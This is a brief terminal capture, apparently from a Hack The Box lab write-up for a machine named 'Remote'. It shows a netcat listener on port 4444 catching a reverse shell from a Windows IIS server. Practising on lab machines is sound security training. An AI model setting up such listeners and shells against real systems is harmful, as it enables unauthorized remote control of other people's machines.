 root@kali: ~/...TheBox/remote root@kali: ~/...TheBox/remote
root@kali:~/hackTheBox/remote# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.180] 49692
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>